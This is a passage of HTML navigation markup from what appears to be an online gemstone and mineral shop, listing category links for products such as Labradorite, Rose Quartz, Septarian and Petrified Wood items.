>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_jewelry_products.cfm">
>Desert Jasper jewelry products
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-massage-tools.cfm">
>Desert Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm">
>Desert Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-table-top.cfm">
>Desert Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-tumbled-stones.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-62" data-ieswidget="8968">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<ul class="list-unstyled">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<li class="sub-nav">
<a href="cat-fire-quartz-alien-faces.cfm">
>Fire Quartz Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-bottle-stoppers.cfm">
>Fire Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-business-card-holders.cfm">
>Fire Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-coasters.cfm">
>Fire Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-bear.cfm">
>Fire Quartz Fetish Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-buffallo.cfm">
>Fire Quartz Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-flame.cfm">
>Fire Quartz Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-handcrafted-bowls.cfm">
>Fire Quartz Handcrafted Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-leaves.cfm">
>Fire Quartz Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-massage-tools-hand-held.cfm">
>Fire Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough-on-base.cfm">
>Fire Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-sinks.cfm">
>Fire Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skulls.cfm">
>Fire Quartz Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-slices.cfm">
>Fire Quartz Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-table-top.cfm">
>Fire Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-gemstones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-28" data-ieswidget="8968">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<ul class="list-unstyled">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<li class="sub-nav">
<a href="cat_girasol_rough1.cfm">
>Girasol Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-gallets.cfm">
>Girasol Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_polished_specimens.cfm">
>Girasol Polished Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_spheres.cfm">
>Girasol Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-stones.cfm">
>Girasol Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-65" data-ieswidget="8968">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<ul class="list-unstyled">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<li class="sub-nav">
<a href="cat-hematite-fetish-buffalos.cfm">
>Hematite Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-massage-tools.cfm">
>Hematite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-polished-one-face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-rough.cfm">
>Hematite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hematite-tumbled.cfm">
>Hematite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-27" data-ieswidget="8968">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<ul class="list-unstyled">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<li class="sub-nav">
<a href="cat-indigo-gabbro-spheres.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_gabro_carvings.cfm">
>Indigo Gabbro Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bottle-stoppers.cfm">
>Indigo Gabbro Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bowls.cfm">
>Indigo Gabbro Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-face-carving.cfm">
>Indigo Gabbro Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-heart-carvings.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-oval-shapes.cfm">
>Indigo Gabbro Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-polished-one-face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough-on-base.cfm">
>Indigo Gabbro Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull-carvings.cfm">
>Indigo Gabbro Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-slices.cfm">
>Indigo Gabbro Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-table-top.cfm">
>Indigo Gabbro Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-massage-tools.cfm">
>Indigo Gabbro™ Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-1" data-ieswidget="8968">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<ul class="list-unstyled">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<li class="sub-nav">
<a href="cat-labradorite-bathtubs.cfm">
>Labradorite Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends-luxury-interior-decoration.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bottle-stoppers.cfm">
>Labradorite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_bowls.cfm">
>Labradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-business-card-holders-from-madagascar.cfm">
>Labradorite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite_cabochons.cfm">
>Labradorite Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_carvings.cfm">
>Labradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_coasters.cfm">
>Labradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-boulders.cfm">
>Labradorite Free Forms (Boulders)
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-flame.cfm">
>Labradorite Free Forms (Flames)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_gallets2.cfm">
>Labradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_hearts.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_massage_tools.cfm">
>Labradorite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-sculptures.cfm">
>Labradorite Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-gemstone-obelisks.cfm">
>Labradorite Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-oval-shapes-palm-stones.cfm">
>Labradorite Oval Shapes (Palm Stones)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_display.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_plates.cfm">
>Labradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished.cfm">
>Labradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-on-base.cfm">
>Labradorite Rough On Base
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_sinks.cfm">
>Labradorite Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-slices.cfm">
>Labradorite Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite.cfm">
>Labradorite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_table.cfm">
>Labradorite Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_tiles1.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones.cfm">
>Labradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-92" data-ieswidget="8968">
<a href="cat-fire-labradorite.cfm">
Labradorite (Fire)
</a>
</li><li id="mcat-74" data-ieswidget="8968">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<ul class="list-unstyled">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<li class="sub-nav">
<a href="cat-orange-calcite-fetish-bear-carvings.cfm">
>Orange Calcite Fetish Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-heart-carvings.cfm">
>Orange Calcite Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-massage-tools-lithotherapy.cfm">
>Orange Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-polished-one-face-madagascar-minerals.cfm">
>Orange Calcite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-spheres.cfm">
>Orange Calcite Spheres
</a>
</li>
</ul>
</li><li id="mcat-6" data-ieswidget="8968">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<ul class="list-unstyled">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<li class="sub-nav">
<a href="cat-orbicular-jasper-spheres.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-heart-carvings-sea-jasper.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_carvings.cfm">
>Orbicular Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular.cfm">
>Orbicular Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_bowls.cfm">
>Orbicular Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-massage-tools-lithotherapy.cfm">
>Orbicular Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_plaques.cfm">
>Orbicular Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_rough.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bottle-stoppers.cfm">
>Sea Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-coasters.cfm">
>Sea Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-gallets.cfm">
>Sea Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-table-top.cfm">
>Sea Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-tumbled-stones.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-8" data-ieswidget="8968">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<ul class="list-unstyled">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_spheres.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-luxury-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-slices.cfm">
>Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_table.cfm">
>Petrified Wood Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_branches.cfm">
>Petrified Wood Branches
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedestals.cfm">
>Petrified Wood Pedestals (Stumps)
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-logs.cfm">
>Petrified Wood Logs
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm">
>Petrified Wood Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_carvings.cfm">
>Petrified Wood Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_decor.cfm">
>Petrified Wood Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_end.cfm">
>Petrified Wood End Cuts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough1.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowls.cfm">
>Petrified Wood Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-candy-dishes.cfm">
>Petrified Wood Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bottle-stoppers.cfm">
>Petrified Wood Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-gallets.cfm">
>Petrified Wood Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-jewelry-boxes.cfm">
>Petrified Wood Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-plates.cfm">
>Petrified Wood Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_polished_one_face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_sinks.cfm">
>Petrified Wood Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-slabs.cfm">
>Petrified Wood Slabs
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tumbled.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-7" data-ieswidget="8968">
<a href="cat-quartz.cfm">
Quartz
</a>
<ul class="list-unstyled">
<a href="cat-quartz.cfm">
Quartz
</a>
<li class="sub-nav">
<a href="cat-crystal-quartz-spheres.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres-collection.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-bottle-stoppers.cfm">
>Crystal Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-table-top.cfm">
>Crystal Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_vessel_sinks.cfm">
>Crystal Quartz Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_natural.cfm">
>Natural Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_quartz.cfm">
>Polished Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs2.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-gallets.cfm">
>Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-massage-tools.cfm">
>Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-rough.cfm">
>Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-crystal-tumbled-stones.cfm">
>Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-34" data-ieswidget="8968">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<ul class="list-unstyled">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<li class="sub-nav">
<a href="cat-rhodonite-alien-faces.cfm">
>Rhodonite Aliens
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bear-eating-fish.cfm">
>Rhodonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bottle-stoppers.cfm">
>Rhodonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-business-card-holders.cfm">
>Rhodonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_coasters.cfm">
>Rhodonite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-fetish-animal-carvings.cfm">
>Rhodonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-gem-decor-rough.cfm">
>Rhodonite Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-massage-tools.cfm">
>Rhodonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-oval-shapes.cfm">
>Rhodonite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-plates.cfm">
>Rhodonite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-polished-one-face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skulls1.cfm">
>Rhodonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles-40x40cm.cfm">
>Rhodonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-gemstones.cfm">
>Rhodonite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-9" data-ieswidget="8968">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<ul class="list-unstyled">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs.cfm">
>Rose Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-heart-carvings.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bathtubs.cfm">
>Rose Quartz Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bookends.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bottle-stoppers.cfm">
>Rose Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bowls.cfm">
>Rose Quartz Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-business-card-holders.cfm">
>Rose Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-candy-dish.cfm">
>Rose Quartz Candy Dish
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_carvings.cfm">
>Rose Quartz Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_coasters.cfm">
>Rose Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-boulders.cfm">
>Rose Quartz Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-gallets.cfm">
>Rose Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-jewelry.cfm">
>Rose Quartz Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_massage_tools.cfm">
>Rose Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-obelisks.cfm">
>Rose Quartz Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-oval-shapes.cfm">
>Rose Quartz Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-polished-one-face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough-on-base1.cfm">
>Rose Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_sinks.cfm">
>Rose Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-table-top.cfm">
>Rose Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-35" data-ieswidget="8968">
<a href="cat-septarian.cfm">
Septarian
</a>
<ul class="list-unstyled">
<a href="cat-septarian.cfm">
Septarian
</a>
<li class="sub-nav">
<a href="cat-septarian-spheres.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-gallets.cfm">
>Septarian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts1.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-massage-tools.cfm">
>Septarian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_fetish_carvings.cfm">
>Septarian Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one-face-specimens.cfm">
>Septarian Polished-One-Face Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bottle-stoppers.cfm">
>Septarian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-business-card-holders-from-madagascar.cfm">
>Septarian Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-faces.cfm">
>Septarian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-madagascar-minerals.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-on-base.cfm">
>Septarian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skulls.cfm">
>Septarian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-table-top.cfm">
>Septarian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones.cfm">
>Septarian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-44" data-ieswidget="8968">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<ul class="list-unstyled">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<li class="sub-nav">
<a href="cat_ruby_tourmaline_tumbled_stones.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-liddicoatite-tourmaline-slices.cfm">
>Liddicoatite Tourmaline Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-gallets.cfm">
>Ruby Tourmaline Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
</ul>
</li><li id="mcat-67" data-ieswidget="8968">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<ul class="list-unstyled">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<li class="sub-nav">
<a href="cat_yellow_jasper_block_rough.cfm">
>Yellow Jasper Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-bottle-stoppers.cfm">
>Yellow Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-yellow-jasper-business-card-holders.cfm">
>Yellow Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-faces.cfm">
>Yellow Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-massage-tools.cfm">
>Yellow Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough-on-base.cfm">
>Yellow Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skulls.cfm">
>Yellow Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-table-top.cfm">
>Yellow Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-decorative-yellow-jasper-tumbled-stones.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-garden-rough.cfm">
>Yellow Jasper Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-26" data-ieswidget="8968">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<ul class="list-unstyled">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<li class="sub-nav">
<a href="cat_zebradorite_bookends.cfm">
>Zebradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_bowls.cfm">
>Zebradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_candy.cfm">
>Zebradorite Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_carvings.cfm">
>Zebradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_coasters.cfm">
>Zebradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-gallet.cfm">
>Zebradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-hearts.cfm">
>Zebradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-jewelry-boxes.cfm">
>Zebradorite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-healing-massage-wand.cfm">
>Zebradorite Massage Wands
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-oval-shapes.cfm">
>Zebradorite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_plates.cfm">
>Zebradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-polished-one-face.cfm">
>Zebradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-rough-on-base.cfm">
>Zebradorite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres.cfm">
>Zebradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-table-top.cfm">
>Zebradorite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_tiles.cfm">
>Zebradorite Tiles
</a>
</li>
</ul>
